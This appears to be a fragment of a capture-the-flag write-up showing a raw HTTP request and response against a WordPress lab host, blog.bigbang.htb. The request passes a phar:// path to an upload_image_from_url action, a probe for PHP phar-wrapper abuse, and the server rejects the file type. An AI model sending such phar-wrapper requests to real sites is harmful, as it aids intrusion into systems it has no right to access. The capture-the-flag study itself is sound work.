 POST http://blog.bigbang.htb/wp-admin/admin-ajax.php HTTP/1.1
host: blog.bigbang.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/
20100101 Firefox/115.0
Accept: application/json
Accept-Language: en-US,en;q=0.5
Cache-Control: no-cache
X-Requested-With: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded
content-length: 81
Origin: http://blog.bigbang.htb
DNT: 1
Connection: keep-alive
Referer: http://blog.bigbang.htb/
Cookie: wordpress_test_cookie=WP%20Cookie%20check
Sec-GPC: 1

action=upload_image_from_url&url=phar://../wp-content/uploads/2025/
01/1.png&id=1
HTTP/1.1 200 OK
Date: Wed, 29 Jan 2025 07:40:48 GMT
Server: Apache/2.4.62 (Debian)
X-Powered-By: PHP/8.3.2
Access-Control-Allow-Origin: http://blog.bigbang.htb
Access-Control-Allow-Credentials: true
X-Robots-Tag: noindex
X-Content-Type-Options: nosniff
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
Referrer-Policy: strict-origin-when-cross-origin
X-Frame-Options: SAMEORIGIN
Content-Length: 59
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8

{"status":"FAILED","response":"File type  is not allowed."}